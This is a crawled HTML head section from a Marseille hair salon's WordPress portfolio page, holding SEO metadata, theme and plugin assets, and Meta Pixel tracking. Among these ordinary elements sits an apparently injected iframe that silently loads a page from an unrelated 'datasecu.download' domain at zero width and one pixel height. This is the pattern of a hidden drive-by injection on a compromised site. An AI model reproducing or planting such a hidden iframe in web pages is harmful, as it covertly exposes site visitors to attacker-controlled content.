

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4etoiles.net/portfolio_page/wishpro/
body_size: 17144
content:

<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
	

	
			
							<meta name="keywords" content="4 ETOILES, Soin beauté, Wishpro, Rajeunissant, Marseille 13009">
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.4etoiles.net/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.4etoiles.net/wp-content/uploads/2019/09/mafavicon-2.png">
	<link rel="apple-touch-icon" href="https://www.4etoiles.net/wp-content/uploads/2019/09/mafavicon-2.png"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.4etoiles.net/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Couleur | 4Etoiles Le Salon - Coiffure - BarberShop - Marseille</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="karine4"/>
	<link rel="canonical" href="https://www.4etoiles.net/portfolio_page/wishpro/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="4Etoiles Le Salon - Coiffure - BarberShop - Marseille | Salon coiffure - Barbier - Marseille" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Couleur | 4Etoiles Le Salon - Coiffure - BarberShop - Marseille" />
		<meta property="og:url" content="https://www.4etoiles.net/portfolio_page/wishpro/" />
		<meta property="article:published_time" content="2013-10-07T12:21:01+00:00" />
		<meta property="article:modified_time" content="2021-04-29T12:49:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Couleur | 4Etoiles Le Salon - Coiffure - BarberShop - Marseille" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.4etoiles.net#listItem","position":1,"name":"Accueil","item":"https:\/\/www.4etoiles.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/#listItem","name":"Portfolio"}},{"@type":"ListItem","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/#listItem","position":2,"name":"Portfolio","item":"https:\/\/www.4etoiles.net\/portfolio_page\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#listItem","name":"Couleur"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.4etoiles.net#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#listItem","position":3,"name":"Couleur","previousItem":{"@type":"ListItem","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/#listItem","name":"Portfolio"}}]},{"@type":"Organization","@id":"https:\/\/www.4etoiles.net\/#organization","name":"4etoiles.net","description":"Salon coiffure - Barbier - Marseille","url":"https:\/\/www.4etoiles.net\/","logo":{"@type":"ImageObject","url":"https:\/\/www.4etoiles.net\/wp-content\/uploads\/2017\/06\/4ETOILES-LESALON-LOGO.png","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#organizationLogo","width":1212,"height":1212},"image":{"@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.4etoiles.net\/author\/karine4\/#author","url":"https:\/\/www.4etoiles.net\/author\/karine4\/","name":"karine4","image":{"@type":"ImageObject","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/213f5efe62f785f0f91e64fe617c13ee?s=96&d=mm&r=g","width":96,"height":96,"caption":"karine4"}},{"@type":"WebPage","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#webpage","url":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/","name":"Couleur | 4Etoiles Le Salon - Coiffure - BarberShop - Marseille","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.4etoiles.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#breadcrumblist"},"author":{"@id":"https:\/\/www.4etoiles.net\/author\/karine4\/#author"},"creator":{"@id":"https:\/\/www.4etoiles.net\/author\/karine4\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.4etoiles.net\/wp-content\/uploads\/2013\/10\/Capture-de\u0301cran-2021-04-29-a\u0300-14.48.36.png","@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#mainImage","width":353,"height":281},"primaryImageOfPage":{"@id":"https:\/\/www.4etoiles.net\/portfolio_page\/wishpro\/#mainImage"},"datePublished":"2013-10-07T14:21:01+02:00","dateModified":"2021-04-29T14:49:28+02:00"},{"@type":"WebSite","@id":"https:\/\/www.4etoiles.net\/#website","url":"https:\/\/www.4etoiles.net\/","name":"4Etoiles Le Salon - Coiffure - BarberShop - Marseille","description":"Salon coiffure - Barbier - Marseille","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.4etoiles.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4Etoiles Le Salon - Coiffure - BarberShop - Marseille &raquo; Flux" href="https://www.4etoiles.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="4Etoiles Le Salon - Coiffure - BarberShop - Marseille &raquo; Flux des commentaires" href="https://www.4etoiles.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.4etoiles.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.4etoiles.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.4etoiles.net/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.4etoiles.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.4etoiles.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.4etoiles.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.4etoiles.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.4etoiles.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.4etoiles.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.4etoiles.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.4etoiles.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qode_quick_links_style-css' href='https://www.4etoiles.net/wp-content/plugins/qode-quick-links/assets/css/qode-quick-links.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='default_style-css' href='https://www.4etoiles.net/wp-content/themes/bridge/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/print.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/style_dynamic.css?ver=1605266374' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/responsive.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1605266374' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.4etoiles.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.4etoiles.net/wp-content/themes/bridge/css/custom_css.css?ver=1605266374' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.4etoiles.net/wp-content/themes/bridge-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.3.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.3.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.3.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.4etoiles.net\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.4etoiles.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.3.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.4etoiles.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.4etoiles.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://www.4etoiles.net/?p=143' />
<link rel="alternate" type="application/json+oembed" href="https://www.4etoiles.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.4etoiles.net%2Fportfolio_page%2Fwishpro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.4etoiles.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.4etoiles.net%2Fportfolio_page%2Fwishpro%2F&#038;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '701827723926672', url);
      </script>
    <script type='text/javascript'>fbq('init', '701827723926672', {}, {
    "agent": "wordpress-6.4.7-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=701827723926672&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
